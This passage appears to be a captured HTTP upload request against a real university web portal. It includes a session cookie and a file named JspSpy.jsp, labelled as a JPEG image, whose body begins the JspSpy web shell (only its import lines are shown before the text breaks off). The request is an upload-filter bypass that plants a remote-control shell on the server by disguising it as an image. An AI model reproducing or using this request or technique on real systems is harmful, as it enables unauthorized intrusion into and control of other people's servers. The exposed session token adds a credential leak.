 like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryS1AR6U7btN8BDy6z
Referer:
http://portal.nwpu.edu.cn/dcp/forward.action?path=/portal/portal&p=blogHomePage
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=4YJ2J1gGQ2vygTJ1ZQXBqkJG5WhqL162GKwTBnNJZQ5950kYztlH!1462036301
------WebKitFormBoundaryS1AR6U7btN8BDy6z
Content-Disposition: form-data; name="filedata"; filename="JspSpy.jsp"
Content-Type: image/jpeg
□□<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!